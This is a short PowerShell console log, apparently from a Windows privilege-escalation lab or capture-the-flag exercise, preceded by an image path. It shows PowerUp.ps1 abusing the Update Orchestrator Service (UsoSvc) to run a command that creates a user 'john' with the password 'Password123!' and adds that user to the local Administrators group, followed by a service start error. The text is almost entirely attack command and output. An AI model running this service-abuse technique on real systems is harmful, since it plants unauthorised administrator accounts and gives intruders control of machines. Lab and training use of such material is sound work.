 ServiceAbused Command
------------- -------
UsoSvc        net user john Password123! /add && net localgroup Administrators john /add
PS C:\Users\Public\Desktop> Start-Service : Service 'Update Orchestrator Service (UsoSvc)' cannot be started due to the following error: Cannot
start service UsoSvc on computer '.'.
At C:\Users\Public\Desktop\PowerUp.ps1:2467 char:34
+ ...          $TargetService | Start-Service -ErrorAction SilentlyContinue
+                               ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OpenError: (System.ServiceProcess.ServiceController:ServiceController) [Start-Service],
   ServiceCommandException
    + FullyQualifiedErrorId : CouldNotStartService,Microsoft.PowerShell.Commands.StartServiceCommand